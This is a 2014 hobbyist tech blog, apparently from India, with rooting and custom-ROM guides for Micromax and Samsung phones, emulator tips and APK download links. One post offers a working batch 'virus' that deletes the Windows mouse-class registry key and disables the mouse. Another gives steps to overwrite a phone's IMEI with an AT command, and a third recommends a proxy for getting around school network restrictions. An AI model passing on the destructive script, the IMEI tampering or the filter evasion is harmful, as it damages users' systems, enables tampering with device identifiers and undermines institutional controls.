A Blog for all the tech lovers. Includes every aspect of the tech world. We are here to deliver the people common knowledge. Best place for Beginner's as well as Pro's..
Time
Thursday, 4 December 2014
RSS
Monday, 1 December 2014
5G!!
Monday, 27 October 2014
Wanna keep the file but don't want anyone else to know about it?
I am posting the Screenshots below.
Well i have shown it using windows xp. Guys...if it's possible in xp it's possible in any other version that came after it. Just read the stuffs written in the screenshots and you will know how to do it.
Wednesday, 24 September 2014
Customize the look of your phone!! The UI
Tuesday, 23 September 2014
The most awesome news for all who shop online!!
All my friends from round the globe please give it a try.
Coz money saved is money earned.
Here's the link.
http://cashkaro.com/r=371793
Visit it create your account and then whenever you want to buy anything visit it through this site(whose link is given) and you will be happy to see how much you have saved.
Go ahead guys give it a try.
Monday, 22 September 2014
Its free alright!!!
Well found something really interesting today a 100 GB of free storage space online.
Just visit the link.
Register
Download the app and you are good to go.
Here is the screenshot for you.
Wednesday, 27 August 2014
Patience is the key!!
Go and check the link below to see it with your own eyes.
Yes the much awaited OS is here and what's more its an OS for the smartphones soon you might see them giving competition to other OS worldwide.
Here's a screenshot from the website.
here's the link:
https://www.mozilla.org/en-US/firefox/os/
Monday, 28 July 2014
How to access a website using a different IP!!
http://www.my-proxy.com/
Just enter this website and chose from various IP options available or simply keep it as random IP.
Again one more thing this is by far the easiest way to bypass the restrictions on server based internet browsing facilities like in schools and colleges where certain websites cannot be accessed, so using this technique you can easily bypass the system.
Be careful though the lab assistant might be standing right behind you and then you know what usually happens!!
Friday, 18 July 2014
Wanna Play Your Android and iOS games on your pc!!
1. Download the Emulator required for running these android games from here.
BLUESTACKS
2.After download completes install the emulator.
3. Open the emulator and then import the .apk file of the game you want to play and VOILA there you have it :D
Enjoy!! fellas.
Tuesday, 24 June 2014
Sunday, 22 June 2014
New Custom ROM for MMX Bolt A35!!
Install it via CWM and Enjoy ;)
Here!!
Tuesday, 17 June 2014
A different experience for the gamer(s)!
Monday, 16 June 2014
Micromax announces Canvas Win W121(Rs 9500) & Canvas Win W092 (Rs 6500) Windows Phones
Well micromax announced 2 of its new devices Canvas Win W121 & Canvas Win W092.
Both these new devices will have windows 8.1 installed in them.
Here are the specs of the devices:
Costlier 1 First :P (Canvas Win W121)
- 1.2 GHz quad-core Qualcomm snapdragon 200 processor.
- 1 GB RAM.
- 8 GB internal memory with micro SD card slot.
- Dual SIM support.
- 5 inch HD screen.
- 8 MP rear camera (with LED flash)
- 2 MP front camera
- With a leather finish back panel.
Monday, 2 June 2014
How to root micromax bolt a35 easy method!!
- A laptop or Desktop
- Your device of course, with USB debugging turned on.
- Original USB cable if available(though there is no problem if you use anything else i tested it personally)
- Install moborobo from here MOBOROBO
- Download the file this is important from here binary file
Wednesday, 21 May 2014
Can Microsoft Surface Pro 3 replace the laptop?
The company's new product, the Surface Pro 3, has a 12-inch screen, larger than many small laptop screens. The more spacious screen reflects a sharpening of Microsoft's belief that it can still distinguish itself in the tablet market, where it is currently an also-ran, with a device that meets professional and personal needs.
Microsoft argues that current tablets, most notably the iPad, are great for watching movies and other forms of entertainment or reading, but are far weaker when it comes to getting work done. The company's proposition is that the Surface can do both well. A bigger display, Microsoft argues, will let people look at more than one application on their screens at the same time — like email and a word processor— as they can on their laptops.
Friday, 16 May 2014
Now browse Facebook easily in your desktop even at low 2G speeds!!
Well all you gotta do is follow this step(Don't Worry already no extra software installation required ;) )
Enter this URL mbasic.facebook.com (instead of www.facebook.com)
This is the most basic version of facebook and is loaded instantly.
Well here is a screenshot of how it looks never mind the background i customized it.
If you haven't seen that post visit this URL http://newtonsapple14.blogspot.in/
Wednesday, 7 May 2014
New ROM for Micromax A35 by GOPI !!
Here<------
Enjoy Fellas. :D
Friday, 2 May 2014
A Short Notice
We are now accepting Guest Posts so you may mail me your E-mail id (jithunair95@gmail.com)
Posts should be related to tech stuffs since our main theme is tech.
We are waiting.
For those interested in posting about photography may also send me emails since i have another blog based on photography take a look here's the link.
http://snapitpro14.blogspot.in/
Thanks.
How to change BOOT logo
HOW TO CHANGE BOOT LOGO IN ANY SPREADTRUM DEVICE
AM JUST GUESSING THAT STILL A35 USERS DONT KNOW " HOW TO CHANGE THE VERY BOLT LOGO BOOTLOGO"
HERE ARE THE STEPS TO PERFORM THIS ;)
1) OPEN UPGRADE TOOL AND LOAD PAC FILE
2) AFTER PACK FILE LOADS ..CLICK ON PLAY BUTTON
3) LATER CLICK ON "START" BUTTON OR THE WINDOWS BUTTON IN YOUR KEYBOARD
4) NOW TYPE %TEMP% IN UR SEARCH BAR AND HIT "ENTER"
5) NOW A FOLDER NAMED TEMPORARY WIL BE OPENED
6) SEARCH FOR THE FOLDER NAMED *DOWNLOAD_xxxxxxxxx*
here xxxxxxx=some number
7) open that folder and see for a pic named HVGA_LOGO_256.BMP
8) CREATE YOUR PIC WITH 480*800 DIMENSIONS AND WITH .BMP (DOT).BMP EXTENSION
9) NOW RENAME UR CREATED PIC TO HVGA_LOGO_256.BMP
10) COPY AND REPLACE THE BOLT LOGO PIC WITH UR NEW CREATED PIC IN UR *DOWNLOAD_xxxxxxxx" FOLDER
11) NOW GET BACK AND FLASH UR PHN
12) THATS IT.. SEE THE RESULT AFTER FLASHING
AM JUST GUESSING THAT STILL A35 USERS DONT KNOW " HOW TO CHANGE THE VERY BOLT LOGO BOOTLOGO"
HERE ARE THE STEPS TO PERFORM THIS ;)
1) OPEN UPGRADE TOOL AND LOAD PAC FILE
2) AFTER PACK FILE LOADS ..CLICK ON PLAY BUTTON
3) LATER CLICK ON "START" BUTTON OR THE WINDOWS BUTTON IN YOUR KEYBOARD
4) NOW TYPE %TEMP% IN UR SEARCH BAR AND HIT "ENTER"
5) NOW A FOLDER NAMED TEMPORARY WIL BE OPENED
6) SEARCH FOR THE FOLDER NAMED *DOWNLOAD_xxxxxxxxx*
here xxxxxxx=some number
7) open that folder and see for a pic named HVGA_LOGO_256.BMP
8) CREATE YOUR PIC WITH 480*800 DIMENSIONS AND WITH .BMP (DOT).BMP EXTENSION
9) NOW RENAME UR CREATED PIC TO HVGA_LOGO_256.BMP
10) COPY AND REPLACE THE BOLT LOGO PIC WITH UR NEW CREATED PIC IN UR *DOWNLOAD_xxxxxxxx" FOLDER
11) NOW GET BACK AND FLASH UR PHN
12) THATS IT.. SEE THE RESULT AFTER FLASHING
Wednesday, 23 April 2014
Wanna customize your facebook!!
Heartbleed!!!!
- Strongly recommend to change Yahoo, Gmail , Flickr and Tumblr passwords immediately.
- Change passwords immediately if a service (Evernote, Dropbox , Facebook etc) asks to do so.
- We also suggest changing passwords of Facebook, Dropbox , LinkedIn, Twitter as these sites could be vulnerable too .
- Log out of the apps on mobile devices and log back in again with the changed passwords for the above apps.
- While most banking sites are safe, it is a good practise to change passwords once in a while.
- Set up two-step verification wherever possible (Refer to the Gmail 2-step verification at the following link:https://www.google.com/
landing/2step/#).
Monday, 21 April 2014
How to design a virus that disables the mouse!!
Today we will be making a batch virus which is harm-full it will disable your mouse so think before trying it on yourself.
Proceed At Your Risk
1. Open Notepad and copy below codes
rem ---------------------------------rem Disable Mouseset key="HKEY_LOCAL_MACHINE\system\CurrentControlSet\Services\Mouclass"reg delete %key%reg add %key% /v Start /t REG_DWORD /d 4rem --------------------------
2. Save this file as TCLvirus.bat3. Done you just created your virus.
Change IMEI number of your android
changing IMEI address may befix error "invalid IMEI" after reset android phone enjoy the trick. Please share this trick because if you go to a shop to repair IMEI number error,you have to pay 500 rupees like this post,if you require any help comment
1. Open dialer and type *#*#3646633#*#* wait...
2. now select "cds information" then select "radio information''
3. select "phone 1" and typethe code AT+EGMR=1.7.""
4 now see your IMEI number above battery or bill and typeinto "imei number"
5. now press button "send atcommand" then reboot phone.....
.NOTE :- please type your original imei number,entering wrong number may crash your network
For educational purposes people don't misuse your facilities NEVER.
Enjoy!!
Sunday, 20 April 2014
Snow fall effect for your blog!!
OK so here is what you have to do
- Open templates
- Then open edit HTML tab
- search for the code
</head>
- Then paste this code just above </head>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js'/>
<script src='http://yourjavascript.com/61532113121/new-snofall.js'/>That's it fellas and you are done
<script>$(document).ready( function(){$.fn.snow({ minSize: 10, maxSize: 50, newOn: 400, flakeColor: '#ffffff' });});</script>
Thursday, 17 April 2014
Monday, 14 April 2014
How to add snow fall effect around cursor in your blog
- Go to templates.
- Click on edit HTML
- Find(CTRL+F) </:body>
Like it then please be humble enough to hit a like :)/* Snow falling for Blogger
----------------------------------------------- */
@keyframes snow {
0% {background-position: 0px 0px, 0px 0px, 0px 0px;}
100% {background-position: 500px 1000px, 400px 400px, 300px 300px;}
}
@-moz-keyframes snow {
0% {background-position: 0px 0px, 0px 0px, 0px 0px;}
100% {background-position: 500px 1000px, 400px 400px, 300px 300px;}
}
@-webkit-keyframes snow {
0% {background-position: 0px 0px, 0px 0px, 0px 0px;}
100% {background-position: 500px 1000px, 400px 400px, 300px 300px;}
}
@-ms-keyframes snow {
0% {background-position: 0px 0px, 0px 0px, 0px 0px;}
100% {background-position: 500px 1000px, 400px 400px, 300px 300px;}
}
#falling-snow {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhd6BJ_XbDpbCqPwRaNW5t9dGfQXIsLzPGKS9vwNU171E2T3JlJdukeeaE4-wR-wVQu2Lo6VWr15fTC_f5bNNOia0xPEVlHCH_b0Fl5SXDrk_NDkRYAeviptIJ1bKbF6SzCsEXEOzck8HZS/s1600/snow.png), url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAbeKBODD87eBPgqWlL4Lc-6QD3uv9chzLe_L2BrJ-8Qg1Kp2DRz1fz5nCOmo3GjzlZsD-z1vMnH3ffftkARtz_Pvvax8MFWNKCR361yJG91ap9Qn4nstQ15K3quHtpsyP3dO5YVeRJ2Hs/s1600/snow3.png), url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg032WvpeFiuEqMbbcCWnNrtgkzMzzKm-WN3EioPhniUdksbDyFBQ19cXb-zhFIyovG8LuAGe0tn5AzLa6XM0WEGHa5T_3XzTLcKzpMrlKvHovUAJ4pMJjviXqN3lg7vGeerN0KIsWmnHpp/s1600/snow2.png);
-webkit-animation: snow 20s linear infinite;
-moz-animation: snow 20s linear infinite;
-ms-animation: snow 20s linear infinite;
animation: snow 20s linear infinite;
}Enjoy ;)
Thursday, 10 April 2014
Saturday, 5 April 2014
CWM what does it actually mean!!!!
CWM is a new technique developed by kaushik dutta a well known name in the field of android development.
- Well guys CWM means clockwork mod it is in a short way the recovery mode.... I mean it enables you to do various things with your phone that is install new ROMs.
- Add new tweaks to your device.
- Install Kernels and Themes.
- Maintenance of your device and enables you to create backup.
- Restoration etc, etc.... its just a short note on what it is.
The rest i think you should find it yourself ;)
Have fun people.
Friday, 4 April 2014
Error!!
 Hey guys many a times we see a lot of errors related to various stuffs on the web so here's a basic idea about what is a 403 error.
Hey guys many a times we see a lot of errors related to various stuffs on the web so here's a basic idea about what is a 403 error.Tuesday, 1 April 2014
How to root any android device without PC
 Well guys Framaroot is that app which allows most of the android phones within version 2.0 to 4.0 to be rooted without the help of pc.
Well guys Framaroot is that app which allows most of the android phones within version 2.0 to 4.0 to be rooted without the help of pc.Download the app to your phone.
Install it and open the app.
select one from the three options of root.
If the option you selected works for your phone you will see superuser installed in your phone :) Reboot your device now ;)
If not proceed for the next option.
Have fun!!!
Monday, 31 March 2014
How to install java files greater than 500 kb on the low end java phones(eg: samsung champ)
- In your phone's dial pad/ keypad type *#52828378#
- Now a set of options are available select OTA option.
- Open that.
- Now you can see that there is an option that stores or limits the size of the file that can be installed.
- Change it to a higher value for example to 2000 or 5000
- Now open a file that you earlier were not able to install. Walla!! now you can so.....
How to ROOT your samsung trend duos.
This phone has a 1.2 GHz dual core processor with an awesome 1 GB RAM want more no problemo... ;)
ok then here's all that you should do.
Requirements:
One click root.
A desktop/laptop.
Your device of course.
USB cable better if its original.
Procedure:
- Download one click root: https://www.mediafire.com/?5vrwptq510u83n6
- Connect your device to PC using USB cable.
- Enable USB debugging on your device.
- Run one click root.
- Click on "Root Now".
Saturday, 29 March 2014
How to root Micromax A88(Canvas Music)
Requirements:
Procedure:
- Copy and Paste the Rooting tool onto your desktop.
- Extract the folder from the zip on your desktop.
- Connect your Phone to your desktop.
- Change your phone storage to media.
- Open the RumMe.bat file and press 1.
- Commands will show running and your device is getting rooted....
- It takes some time so be patient.
- The phone will reboot a lot of times let it do that let it do whatever it does but remember not to disconnect it or you will brick it.
- When you seen have fun! on screen that means you can disconnect your device.
- Great your device is now rooted have fun mod it the way you always wanted to ;)
Mobile uncle tools
- Install the apk. Here's the link https://www.mediafire.com/?274ei4c83mwxh2n
- Download the suitable recovery image for your phone.
- Place the recovery image in your sd card directly(not in any folder)
- Now open Mobile Uncle Tools
- There is an option of flash recovery from sd card click on that.
- Now after that you will see the recovery image file click on that.
- Wait for sometime and Bingo!!! your phone has successfully installed CWM recovery.
- Now to check if its there go back to mobile uncle tools start page again and click on the option "Reboot to Recovery."
- If you see something like this then its done.
Friday, 28 March 2014
Password protect your USB sticks without any software!!(for WIN 7 & 8)
Well you will find plenty of software on the internet to password protect your USB sticks but how to let do without them here's a simple tutorial for that, for windows 7 & 8 users.
- Insert your pen drive into your PC.
- Click on start.
- In 'Search Programs and Files' Box, type Bitlocker Drive Encryption.
- Now to click on it to open.
- You will find your pen drive in the end.
- Click on your pen drive and click on turn on bitlocker.
- Now enter your desired password. Wait its not over.
- Now click next.
- Choose save recovery key to a file.
- Choose a suitable place to store the recovery key just in case you forget your password ;)
- Then click Next
- Now click on Start Encrypting.
- Your stick is now safe, To check whether the new tweak works properly plug it in again.
Saturday, 22 March 2014
Android rooting what does it actually mean?
Wednesday, 12 March 2014
Nintendo - the best memories are back!!
After this download the zip of your desired game. Open the emulator and from there select the zip and oh yeah baby you are back to your childhood have fun people ;)
Go ahead get it. Its only a small file not even 1 MB ;)
http://www.mediafire.com/download/wmarg2zzddsk075/My_Boy_GBA_Emulator_1_5_22.apk
give it a try people :)
How to identify where your product is from...
HOW TO READ BAR CODES…!(everyon e must know)
Must Share Our Friends..
ALWAYS READ THE LABELS ON THE FOODS YOU BUY–
NO MATTER WHAT THE FRONT OF THE BOX OR
PACKAGE SAYS, TURN IT OVER AND
READ THE BACK—CAREFULLY!
With all the food and pet products now coming from
China, it is best to make sure you read label at the
supermarket and especially when buying food
products. Many products no longer show where they
were made, only give where the distributor is located.
The whole world is concerned about China-made
“black-hearted goods”.
Can you differentiate which one is made in Taiwan or
China ? The world is also concerned about GMO
(Genetically Modified Organism) foods; steroid fed
animals (ex: 45 days old
broiler chicken). It is important to read the bar code to
track its origin.
bHow to read Bar Codes….interest ing ! If the first 3
digits of the bar code are 690, 691 or 692,
theproduct is MADE IN
CHINA. 471 is Made in Taiwan .
If the first 3 digits of the barcode are 00-09 then it’s
made or sourced in USA. This is our right to know, but
the government and related departments never
educate the public, therefore we have to RESCUE
ourselves. Nowadays, Chinese businessmen know that
consumers do not prefer products “MADE IN CHINA”, so
they don’t show from which country it is
made.
However, you may now refer to the barcode –
remember if the first 3 digits are:
890……MADE IN INDIA
690, 691, 692 … then it is MADE IN CHINA
00 – 09 … USA and CANADA
30 – 37 … FRANCE
40 – 44 … GERMANY
471 …….. Taiwan
955.........Mal aysia
49 ………. JAPAN
50 ………. UK
Special thanks to the page on FB COMPUTER TIPS AND TRICKS THEY POSTED THIS ;)
How to download video from youtube using app on your phone!!!
And ya i watch 'em when I get time so here's this app that will help you all watch the video on your phone no matter how slow your net is since you can download the video and then watch it. Well the app lets you download the video in all formats like 3GP, MP4, HDPI and even MP3!!! if you want to ;) well above all the best feature its free!!!
And ya one more thing if your download stops then you can resume it and it will start from where it stopped!! Means no need for you to download it all over again :)
Well here is the link.
http://www.mediafire.com/download/kqu8i7m3fuj047m/tubemate-youtube-downloader-2-1-2-es-en-br-fr-it-cn-jp-nl-tr-android.apk
Yup that's it download the app and have fun will be back with something interesting soon :)
And ya don't feel shy to leave your valuable comments behind ;)
Tuesday, 11 March 2014
Roms a big head ache to freshers
Well guys last time i had said about em but now there is a lil problem for some freshers so here is the advice for them
Well guys to install the zip you need to boot to your recovery mode. After doing this there is an option "install zip from sd" select that ok now your rom is a zip select that zip file and bingo after all processing you have your new custom rom installed. Sometimes the developer doesnot recommend you to install zip rather says you to go to advanced restore another option in recovery and then install the zip. Well if the process is different from usual he/she does mention it happy customizing :)
Friday, 21 February 2014
Taking screenshots on your android
Well your android has some pretty awesome features and 1 of them is that you are able to take screenshots in it.
Today the 2 major o.s that we have is 2.3 for low end phones and 4.0 and above for high end ones.
As of now android phones with ice-cream sandwich and jellybean have hard keys for you to take the screenshot, the combination being power on+volume down button together. Well if you are still not able to know as to how to take screenshot on ics and jellybean then i suggest you to download an app that lets you take screenshots most of these apps first check as to whether or not ur phone has some combination for taking screenshots if yes it will display the combination if no then it will ask you to connect to a pc to assign the combination
Well 2.3 users i have something up my sleeve for you too so cheer up ;) well other than samsung the other low end phones of other brand are not blessed with the facility to take screenshots. Here's all you need to do then. Well before starting to tell how to let me mention about the fact that your phone must be rooted only then the apps for taking screenshot will work.
Well all you got to do is download an app like ok screenshot/screenshot ultimate or other apps like these from playstore or mobogenie. There you get various options for taking screenshot largely used 1 is a small bottuon touching which generates a screenshot :) hope it helped :)
Well please leave your valuable comments. I have great value for those comments since they show me my real self. Thanks :)
here is the link guys for ok screenshot go get it ;)
http://www.mediafire.com/download/xzjd5ce45f2wq5h/ok_screenshot_by_jithu
Whatsapp the talk on its sale
Well as of now we know that facebook bought whatsapp for 19 billion dollars (could have downloaded it for free) :P jokes apart.... well according to some recent news agencies n social networking sites, there is a buzz that GOOGLE tried to buy whatsapp for 10 billion dollars but ultimately as we know of now mark won the deal.
Tuesday, 18 February 2014
Rom install step by step
Well guys my board exams are comin up so am nt able to put up my write ups here
Well dis article is for those guys who are new to installing custom rom.
Ok here is all that you guys need to do.
First check whether you guys have a clockwork mode in your phone. And how to check it..... well just switch off your phone and then switch on your phone using power on and volume down button together well if it shows something like the picture below then you are good to go.... else google for phone's "recovery.img"
Well my phone mmx bolt a35 dint hv it so i dwnlded recovery img and flashed it using mobile uncle tools
After doing that clockwork mode thing
Now you guys need the rom now place the downloaded rom in your sd card in a manner that you guys are able to see it when you open your file manager/explorer
Now is the time to flash the rom well its good if you take a back up of your current rom well there is an option for that in cwm.. after that there is an option of flash zip from sd card navigate to that option and select it.
I am saying navigate because most cwm have old method using hard keys i.e use power on button to select and vol... up n dwn button for moving up/dwn
Well if you select that zip folder option then the phone is extracting all files and folders and after its done you have your phone in a complete new look ;) enjoy xD
Well i am too lazy to use pc for such small things like flashing roms so i use only phone :P
Few important things i would like to mention
Before installing the rom just read the instructions that the Developer has given and follow them carefully else you might end up getting your phone bricked :/
Well and as usual i don't take any responsibilty if you get your phone bricked :) coz i have tested these things and only after that i am saying these things so follow it properly
And yes if the developer gives you a recent rom go for that instead of his older 1 coz the new 1 is better and improved version of previous for sure
Happy customising ;)
Well here is the link for all the bolt a35 users who want a custom rom ;) http://indroidlife.blogspot.com/?m=1Friday, 10 January 2014
Custom roms for mmx bolt a35
Guys wanted make you peep aware dat d custom roms fr mmx bolt are now avlbl some talented young fellas hv made it possible...
.
.
.
Thnx to those guys
Well here's the link for the rom guys
http://indroidlife.blogspot.com/?m=1
there are three of them but eclipse(third rom) is the best as for now ;) GOPINAIDU KANNA the rom developer will soon release another rom waiting for dat day :)
Wednesday, 8 January 2014
advantages and disadvantages of rooting
http://talkofthetech.blogspot.in/2013/09/what-does-android-rooting-mean.html
How to expand the ram on your devices

Well here's all that you will need.
> A rooted phone
> A partitioned memory card
> And an app that will be installed on your phone called the swap it expander its a very easy to find file.
First link on google.
http://filescroptube.com/file/3892143-swapit-ram-expander-v1-2-1-apk
> Download that file into your desktop and open that file inorder to download that app's apk.
> If that doesnot work the third or fourth link has another option for download a direct link to download this app use that.
http://upfile.mobi/181290
> After you install it on your internal memory. You will see three options 4 in case of the app frm the second link
> 1st option is swap file size. This is what will act as your virtual ram so if your ram is 256 make your swap file 768 or more so that you can run good high end games.
> 2nd option is swappiness i suggest you set it to full that is 100.
> 3rd option is auto create so that you dont have to again and again create your swap file when you switch on your smartphone.
> fourth option- i never got to know what its use was but on my device i have selected that option too and it has done no harm.
DISCLAIMER: WE ARE NOT RESPONSIBLE FOR ANY DAMAGE TO YOUR DEVICE. THE PROCESS LISTED HAS BEEN TESTED. IF SOMETHING GOES WRONG ITS COMPLETELY DUE TO YOUR OWN FAULT.
THE PROCESS OF CREATING THE SWAP FILE TAKES A LONG TIME AROUND 5 TO 10 MINUTES IF YOUR CARD IS OF A LOW WRITE SPEED. BE PATIENT YOUR FILE WILL BE CREATED.
INSTALL GAMES AND APPS AND ENJOY A FAST AND A BETTER EXPERIENCE WITH YOUR DEVICE.
THANK YOU FOR YOUR PATIENT READING..... :)
Alibaba to set up mobile gaming platform in China
Sony to test PlayStation-based cloud TV service
How to increase your phone's internal memory.
What you will need
- Your android phone (must be rooted)
- Memory card (2Gb and above only)
- A memory card reader (dont use a phone!)
- A computer
- Download and instal MiniTool from here to your computer
- Link2SD application (should be downloaded on Google play store
- Backup your memory card (copy all the data on it to a folder on your computer)









































.jpg)